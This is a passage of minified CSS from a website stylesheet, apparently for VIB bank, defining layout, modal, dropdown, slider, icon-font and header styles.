me/2022/Search_audit2.svg);--icon-Close:url(/static/theme/2022/close.svg);--icon-error-circle:url(/static/theme/2022/error-circle.svg);--icon-waiting:url(/static/theme/2022/waiting.svg);--icon-done-circle:url(/static/theme/2022/done-circle.svg);--icon-Search_audit:url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white:url(/static/theme/2022/Search_audit.svg)}.hidden,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,select.bs-select-hidden,select.selectpicker{display:none!important}.invisible{visibility:hidden}.wpthemeLayoutContainers{padding:0!important}.vib-v2-box-card-content h3,.vib-v2-btn-about-friend .vib-v2-btn-dk01,.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-dk-online .vib-v2-btn-dk01,.vib-v2-btn-share-promotion .vib-v2-btn-dk01,.vib-v2-right-condition p:last-child,.vib-v2-table-content-condition p,.vib-v2-title-development-about ul,body,figure,ul{margin:0}.container-fluid,.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control,.vib-v2-box-body-find-card,.vib-v2-footer-compare-card,.vib-v2-line-box-deposit .value-current,.wrapper,td,th{padding:0}*,:after,:before{box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;-webkit-appearance:none;border-radius:2px;font-family:inherit}body,body#content .ui-widget,html{font-family:Nunito}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{transition:background-color 50000s ease-in-out,color 5000s ease-in-out}@media (min-width:1200px){.visible-lg,.visible-lg-block{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.visible-sm,.visible-sm-block{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.visible-md,.visible-md-block{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper .bx-viewport{left:0;-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0)}.bxslider .swiper-bg{background-size:cover;background-repeat:no-repeat}.bxslider .swiper-slide{background-size:0}@media (min-width:768px){.bx-wrapper .bx-pager{position:absolute}}.bx-wrapper .bx-pager{position:relative;padding:1.5625em 1.25em;bottom:0;text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666}#countdown-11,.active .vib-v2-header-step-flow img:nth-child(2),.bootstrap-select.btn-group .dropdown-menu li a span.text,.btn-dk-banca a.vib-v2-btn-dk01,.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item,.vib-v2-box-ad-detail .vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-list-compare-popup{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;outline:0;display:block}.bx-wrapper img{max-width:100%;display:block}.modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;border:1px solid rgba(0,0,0,.2);border-radius:4px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed}.modal-backdrop.fade{opacity:0}.arrow_paging,.arrow_paging_inactive,.disable_input,.modal-backdrop.in,.vib-v2-box-card-chon-them.disabled,.vib2018-left-slider-news .bx-controls-direction a.disabled{opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;min-height:16.5px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.icon,.input-group-addon{line-height:1;font-weight:400}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.box_menu_footer:first-child,.modal-footer .btn-block+.btn-block,.vib-v2-box-content-support:first-child,.vib-v2-condition ol ul,.vib-v2-condition ul ul,.vib-v2-credit-support .vib-v2-box-content-support:first-child,a.vib-v2-box-services-card:first-child{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select,.bootstrap-select.btn-group .dropdown-menu li,.img-list-banca,.img_card_effect,.share_link_promotion,.vib-v2-body-box-services,.vib-v2-body-detail-mortgage,.vib-v2-box-services-find-card,.vib-v2-form-containt-width,.vib-v2-slider-img-car,a.vib-v2-back-brand-car{position:relative}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle,.bootstrap-select.form-control:not([class*=col-]),.bs-actionsbox,.bs-donebutton,.bs-donebutton .btn-group button,.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager,.form-inline .bootstrap-select.btn-group .form-control,.vib-v2-box-digital-myvib-video-item-img img,.vib-v2-box-digital-sms-syntax-table{width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.share_link_promotion{float:right}.bootstrap-select.btn-group .dropdown-menu li.disabled a,.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group .dropdown-menu{position:absolute;top:42px;min-width:100%;z-index:1035;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;display:block;white-space:nowrap}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}#tab-id-02,.active .vib-v2-header-step-flow img:first-child,.bootstrap-select.btn-group .dropdown-menu li a span.check-mark,.credit_img_act,.disabled-rate .btn_rate_hover,.disabled-rate:hover .number_rate_hover::before,.exit_popup .icon_exit,.ico_date .ui-datepicker-trigger,.inviable_div,.modal-header.close span,.more_detail_development02,.popup-exit .icon-popup-exit,.popup-reg,.popuphide,.share_link_promotion span img,.share_link_promotion.active span,.vib-v2-back-history,.vib-v2-body-step-flow,.vib-v2-box-about-detail-development p,.vib-v2-box-card-header-credit.Disabled,.vib-v2-box-card-header-credit.Disabled:hover:before,.vib-v2-box-card-header-credit:last-child::after,.vib-v2-box-digital-myvib-video-item-img:hover:after,.vib-v2-box-digital-myvib-video-item-img:hover:before,.vib-v2-box-form-have-card,.vib-v2-box-mobile-fix-footer .bx-controls-direction a.disabled,.vib-v2-box-mobile-fix-footer .bx-pager,.vib-v2-button-search-doitac a img,.vib-v2-content-detail-deposit,.vib-v2-content-development .bx-controls-direction a.disabled,.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-footer-mobile-form,.vib-v2-header-step-flow img:nth-child(2),.vib-v2-link-box-colum-content a .arrow_right_link,.vib-v2-link-mobile-appstore,.vib-v2-list-branch-collapse .vib-v2-box-place-atm,.vib-v2-list-branch-collapse.active .vib-v2-more-branch,.vib-v2-search-box .icon-btn,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-banner-home.bx-pager,.vib-v2-section-header_new.active .vib-v2-scrollbar-header,.vib-v2-section-tab-about li.active a::before,.vib-v2-section-tab-about li:first-child a::before,.vib-v2-showroom .bx-next.disabled,.vib-v2-showroom .bx-prev.disabled,.vib-v2-slider-img-car .bx-next.disabled,.vib-v2-slider-img-car .bx-prev.disabled,.vib-v2-slider-leader-detail .bx-controls-direction a.disabled,.vib-v2-tab-box .vib-v2-body-interest-condition,.vib-v2-tab-box .vib-v2-line-title-table,.vib-v2-title-chose-header-credit,.vib-v2-toolbar-range-sllider .arrow-right-2,.vib-v2-toolbar-range-sllider .splitter,.vib-v2-txt-box-development.active .more_detail_development,a.vib-v2-more-detail-banner[href="#"]:after{display:none}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span,.active_news p a,.active_news span,.bootstrap-select.btn-group .dropdown-menu li.active small,.section-about-news-banner .vib-v2-title-banner-about h2,.section-about-news-banner .vib-v2-title-banner-about p,.vib-v2-banner-black .vib-v2-text-banner .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner-about,.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover,.vib-v2-fz-title-banner p a,.vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-hover-rate:hover .number_rate_hover span,.vib-v2-langugle_footer a,.vib-v2-section-header_new02 .vib-v2-main-nav-home:hover span,.vib-v2-text-banner .vib-v2-fz-title-banner{color:#fff}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.box-card-row2 p:last-child,.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.line-v2-row-result-calc:last-child,.promotion-title p,.vib-txt-form-box-ib li:last-child,.vib-v2-body-box-banca .box-card-row2 p,.vib-v2-digital-condition-link p,.vib-v2-digital-myvib-interest-item-text p,.vib-v2-line-header-mortgage:last-child,.vib-v2-link-box-colum-content:last-child,.vib-v2-name-place-box p:last-child,.vib-v2-other-detail-leader p,.vib-v2-paging ul,.vib-v2-position-leader p,.vib-v2-promotion-other .vib-v2-promotion-box,.vib-v2-row-table-benefit1 p,.vib-v2-row-table-benefit2 p,.vib-v2-row-table-benefit3 p{margin-bottom:0}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1036}.active .vib-v2-body-step-flow,.active .vib-v2-list-other-card-home,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.compare-calculation .vib-v2-note-result-calculation,.input_keyup .delete_search_text,.open>.dropdown-menu,.share_link_promotion.active .vib-v2-list-social-detail,.tab-id-01.active::before,.tab-id-02.active::before,.vib-tootip-form-content:hover .box_tooltip_content,.vib-v2-box-about-detail-development.active p,.vib-v2-box-content-support a,.vib-v2-content-detail-deposit.tab_open,.vib-v2-footer-form-credit.vib-v2-footer-mobile-form,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-list-branch-collapse .vib-v2-box-place-atm:nth-child(2),.vib-v2-list-branch-collapse.active .vib-v2-box-place-atm,.vib-v2-list_sp_home li a span,.vib-v2-paging li a:hover:after,.vib-v2-search-content.active,.vib-v2-section-header_new.active .vib-v2-list_sp_home,.vib-v2-tab-box.active .vib-v2-body-interest-condition,.vib-v2-tab-box.active .vib-v2-line-title-table,.vib-v2-txt-box-development.active .more_detail_development02{display:block}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select>.btn{padding-left:.7142857143em;padding-right:.7142857143em}.bootstrap-select>.dropdown-toggle{width:100%;color:#f7941d;padding-right:25px;background-color:#fff;border:2px solid #eee;border-radius:2px}.bootstrap-select .dropdown-toggle:focus{background-color:#fff;border-color:#f47920}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bs-searchbox{padding:4px 8px}.bs-searchbox .form-control{margin-bottom:0;width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-actionsbox,.bs-donebutton{padding:4px 8px;float:left;box-sizing:border-box}.bs-actionsbox .btn-group button,.tab_about_news ul li{width:50%}select.mobile-device{position:absolute!important;top:0;left:0;display:block!important;width:100%;height:100%!important;opacity:0}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.dropdown-menu{list-style:none;font-size:14px;text-align:left;display:none;float:left}.rangeslider,.rangeslider__fill{position:relative;background-color:transparent;display:block;height:.7142857143em;width:100%;touch-action:none}.rangeslider--disabled{opacity:.4}.rangeslider__fill__new{position:absolute;height:.7142857143em;margin-left:40px;background:#ddd;width:100%;border-radius:.5em}.rangeslider__handle{background:#f47920;cursor:pointer;display:inline-block;width:5.7142857143em;height:2.1428571429em;top:-20px;border-radius:1.4285714286em;position:relative}.input-group .form-control,.range-container,.range-container .min-max-value{position:relative;width:100%}.range-container .min-max-value .max-value,.range-container .min-max-value .min-value{position:absolute}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{z-index:2;float:left;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn,.vib-v2-table-cell-left{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9.5px 40px;font-size:14px;color:#999;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:2px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:1px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.txt_benefit_card h4,.vib-v2-box-detail-car .vib-v2-title-auto,.vib-v2-box-txt-world-new .vib-v2-txt-promotion,.vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-card,.vib-v2-section-tab-all-promotion{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.form-control{height:42px;background-color:#fff;border:1px solid #ccc;border-radius:4px;padding:9.5px 10px;color:#606060;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.box-card-row3 p a:hover,.card-info .vib-v2-chose-card-other:hover,.content .btn.txt-btn-underline:hover,.link-card-detail a:hover,.link-header-popup a:hover,.link-img-form-debit a:hover,.more-detail-banner-thank span:hover,.tab-id-01 span:hover,.tab-id-01:hover,.tab-id-02 span:hover,.tab-id-02:hover,.vib-box-other-card-home a:hover p,.vib-v2-appcept-vib-value label a:hover,.vib-v2-box-card-content h3 a:hover,.vib-v2-box-tieu-chi-the:hover .vib-v2-box-tieu-chi-the p,.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-content-box-promotion-new:hover .vib-v2-more-promotion-new,.vib-v2-content_world-box:hover .promotion-title,.vib-v2-fz-title-banner p a:hover,.vib-v2-langugle_footer a:hover,.vib-v2-link-box-colum-content a:hover,.vib-v2-link-services-card:hover,.vib-v2-list-link-menu-left ul.list_other_link li a:hover,.vib-v2-list_sp_home li:hover a,.vib-v2-main-nav-home a:hover,.vib-v2-main-nav-home:hover span,.vib-v2-paging li:hover a,.vib-v2-prev-step:hover,.vib-v2-report-tab h4:hover a,.vib-v2-report-tab span:hover,.vib-v2-right-txt-news-home a:hover,.vib-v2-section-txt-dktg p a:hover,.vib-v2-tab-leader li:hover,.vib-v2-text-box-step5-thanks p a:hover,a.link-other-list:hover,a.link:hover,a.more_txt_benefit:hover,a.send-again-otp:hover,a.tel_top_home:hover,a.vib-v2-more-detail-banner:hover,a.vib-v2-see-all:hover{color:var(--color-dard-orange)}@font-face{font-family:icons;src:url(../fonts/icons.eot);src:url(../fonts/icons.eot?#iefix) format("embedded-opentype"),url(../fonts/icons.woff) format("woff"),url(../fonts/icons.ttf) format("truetype");font-weight:400;font-style:normal}.icon{font-family:icons;display:inline-block;speak:none;text-decoration:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.focus,.btn:focus,.btn:hover,a{text-decoration:none}.icon--android:before{content:'\e001'}.icon--archive:before{content:'\e002'}.icon--arrow-circle-left:before{content:'\e003'}.icon--arrow-down-solid:before{content:'\e004'}.icon--arrow-down:before{content:'\e005'}.icon--arrow-left-thin:before{content:'\e006'}.icon--arrow-left:before{content:'\e007'}.icon--arrow-right-thin:before{content:'\e008'}.icon--arrow-right:before{content:'\e009'}.icon--arrow-up:before{content:'\e00a'}.icon--atm-location:before{content:'\e00b'}.icon--atm:before{content:'\e00c'}.icon--bag:before{content:'\e00d'}.icon--bank:before{content:'\e00e'}.icon--bar-chart:before{content:'\e00f'}.icon--bell:before{content:'\e010'}.icon--binoculars:before{content:'\e011'}.icon--book:before{content:'\e012'}.icon--briefcase:before{content:'\e013'}.icon--bugget:before{content:'\e014'}.icon--building-sample:before{content:'\e015'}.icon--building:before{content:'\e016'}.icon--calculator:before{content:'\e017'}.icon--car-bold:before{content:'\e018'}.icon--card-dolar:before{content:'\e019'}.icon--case:before{content:'\e01a'}.icon--cc-visa:before{content:'\e01b'}.icon--chat:before{content:'\e01c'}.icon--check-circle-o:before{content:'\e01d'}.icon--check-square-o:before{content:'\e01e'}.icon--check:before{content:'\e01f'}.icon--close-modal:before{content:'\e020'}.icon--close-thin:before{content:'\e021'}.icon--close:before{content:'\e022'}.icon--cogs:before{content:'\e023'}.icon--commenting:before{content:'\e024'}.icon--complaint:before{content:'\e025'}.icon--compliment:before{content:'\e026'}.icon--credit-card:before{content:'\e027'}.icon--currentcy:before{content:'\e028'}.icon--development:before{content:'\e029'}.icon--dislike-fill:before{content:'\e02a'}.icon--dislike:before{content:'\e02b'}.icon--doc:before{content:'\e02c'}.icon--document:before{content:'\e02d'}.icon--dolar-round:before{content:'\e02e'}.icon--dollar-line:before{content:'\e02f'}.icon--e-learning:before{content:'\e030'}.icon--email:before{content:'\e031'}.icon--excel:before{content:'\e032'}.icon--exchange:before{content:'\e033'}.icon--facebook-text:before{content:'\e034'}.icon--facebook:before{content:'\e035'}.icon--faq-solid:before{content:'\e036'}.icon--faq:before{content:'\e037'}.icon--favorite:before{content:'\e038'}.icon--feedback:before{content:'\e039'}.icon--file-o:before{content:'\e03a'}.icon--file-text-o:before{content:'\e03b'}.icon--file-text:before{content:'\e03c'}.icon--files-o:before{content:'\e03d'}.icon--forex:before{content:'\e03e'}.icon--google-text:before{content:'\e03f'}.icon--google:before{content:'\e040'}.icon--graduation-cap:before{content:'\e041'}.icon--hamburger-2:before{content:'\e042'}.icon--heart:before{content:'\e043'}.icon--history:before{content:'\e044'}.icon--home:before{content:'\e045'}.icon--instagram-text:before{content:'\e046'}.icon--instagram:before{content:'\e047'}.icon--insurance-health:before{content:'\e048'}.icon--ios:before{content:'\e049'}.icon--keyboard-o:before{content:'\e04a'}.icon--like-fill:before{content:'\e04b'}.icon--like:before{content:'\e04c'}.icon--line-chart:before{content:'\e04d'}.icon--linkedin-o:before{content:'\e04e'}.icon--list-alt:before{content:'\e04f'}.icon--loan-bold:before{content:'\e050'}.icon--location:before{content:'\e051'}.icon--locator:before{content:'\e052'}.icon--locker:before{content:'\e053'}.icon--login:before{content:'\e054'}.icon--logout:before{content:'\e055'}.icon--magic:before{content:'\e056'}.icon--mail:before{content:'\e057'}.icon--map-marker:before{content:'\e058'}.icon--mega-car:before{content:'\e059'}.icon--mega-home:before{content:'\e05a'}.icon--mega-money:before{content:'\e05b'}.icon--mega-star:before{content:'\e05c'}.icon--mesage:before{content:'\e05d'}.icon--message:before{content:'\e05e'}.icon--minus:before{content:'\e05f'}.icon--money:before{content:'\e060'}.icon--pdf:before{content:'\e061'}.icon--pen:before{content:'\e062'}.icon--pencil-square-o:before{content:'\e063'}.icon--people:before{content:'\e064'}.icon--person:before{content:'\e065'}.icon--personal:before{content:'\e066'}.icon--phone-solid:before{content:'\e067'}.icon--phone:before{content:'\e068'}.icon--picture-o:before{content:'\e069'}.icon--pie-chart:before{content:'\e06a'}.icon--pig:before{content:'\e06b'}.icon--plus:before{content:'\e06c'}.icon--postcard:before{content:'\e06d'}.icon--print:before{content:'\e06e'}.icon--profile:before{content:'\e06f'}.icon--puzzle-piece:before{content:'\e070'}.icon--repayment:before{content:'\e071'}.icon--repeat:before{content:'\e072'}.icon--resume:before{content:'\e073'}.icon--saving-bold:before{content:'\e074'}.icon--search:before{content:'\e075'}.icon--service:before{content:'\e076'}.icon--share-square-o:before{content:'\e077'}.icon--share:before{content:'\e078'}.icon--sign-paper:before{content:'\e079'}.icon--sitemap:before{content:'\e07a'}.icon--square-list:before{content:'\e07b'}.icon--star:before{content:'\e07c'}.icon--start-bold:before{content:'\e07d'}.icon--study-bold:before{content:'\e07e'}.icon--subnav-bag:before{content:'\e07f'}.icon--subnav-car-loan:before{content:'\e080'}.icon--subnav-card:before{content:'\e081'}.icon--subnav-everyday:before{content:'\e082'}.icon--subnav-home-loan:before{content:'\e083'}.icon--subnav-innovative:before{content:'\e084'}.icon--subnav-insurance:before{content:'\e085'}.icon--subnav-saving:before{content:'\e086'}.icon--suggestion:before{content:'\e087'}.icon--table:before{content:'\e088'}.icon--trash-o:before{content:'\e089'}.icon--twitter:before{content:'\e08a'}.icon--usd:before{content:'\e08b'}.icon--user:before{content:'\e08c'}.icon--users:before{content:'\e08d'}.icon--video-camera:before{content:'\e08e'}.icon--video:before{content:'\e08f'}.icon--view-grid:before{content:'\e090'}.icon--view-list:before{content:'\e091'}.icon--warning:before{content:'\e092'}.icon--youtube-text:before{content:'\e093'}.icon--youtube:before{content:'\e094'}.field_input{width:90%;border:none;background:0 0;outline:0}.field_input,.ph_input{transition:.1s;position:absolute}.modal,.modal-backdrop{bottom:0;right:0;top:0;left:0}.vib-v2-img-box-compare-popup,.vib-v2-section-recruitment-base-custom-navigation .btn.prev{float:left}.clearfix:after,.clearfix:before,.vib-v2-txt-countdown{display:table}.pull-right{float:right!important}.pull-left{float:left!important}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}div.ui-datepicker{font-size:14px;width:16em}.all-tab-credit .vib-v2-title-credit,.text-left{text-align:left}.btn-result-register,.text-right{text-align:right}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content,.btn-login-box-ib,.bx-pager-banner-top,.bx-pager-showroom,.modal,.text-center,.vib-v2-box-card-header-credit,.vib-v2-box-img-body-find-card .vib-v2-box-compare-content,.vib-v2-box_card_no_thing,.vib-v2-digital-download-icon,.vib-v2-footer-compare,.vib-v2-footer-compare-card .vib-v2-box-compare-content,.vib-v2-header-compare-card .vib-v2-box-compare-content,.vib-v2-header-find-card,.vib-v2-leader-detail,.vib-v2-link-footer-compare,.vib-v2-link-more-promotion,.vib-v2-manager-leader,.vib-v2-paging,.vib-v2-popup-icon-check{text-align:center}.text-justify{text-align:justify}.text-nowrap,.vib-txt-search-card-header a,.vib-v2-link-box-colum-content a:nth-child(4){white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.input-group.input-group-forex button.btn-default{border:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.overflow,body#content.modal-open{overflow:hidden}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}p{margin:0 0 10.5px}*{padding:0;margin:0}body{font-family:Inter;font-family:var(--font-family);font-size:14px;font-weight:400;color:#1b1b1b;line-height:normal}.wpthemeHeader{border:none!important}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{left:0;width:19px;height:3px;border-radius:2px}.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home{border-radius:50%;text-align:center}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:normal;font-weight:400}a{color:var(--bg-color-mono-1)}.vib-v2-content-detail-card i{font-style:normal}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.vib-v2-wrapper_new{width:100%;max-width:1100px;position:relative;margin:0 auto}.vib-v2-section-header_new{position:relative;left:0;top:0;width:100%;z-index:10;height:77px;height:var(--header-heigth)}.vib-v2-header-gadient{position:fixed;background:#fff;height:77px;height:var(--header-heigth);box-shadow:inset 0 -1px 0 #e4e4e4;width:100%}.vib-v2-header-black{position:fixed;background-color:#314251;height:65px;width:100%;display:none}.vib-v2-section-header_new02{height:77px;background:#314251;width:100%}.vib-v2-scrollbar-header{display:none;position:absolute;top:63px;width:100%;transition:.5s}.scrolled .vib-v2-header-scroll{z-index:9;top:0;position:fixed}.vib-v2-status-scrollbar-header{background:var(--bg-gradient-orange-1);height:2px;transition:.5s}.vib-v2-header-scroll .vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB_scroll.svg) no-repeat;width:50px;height:50px}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:18px;transition:.5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 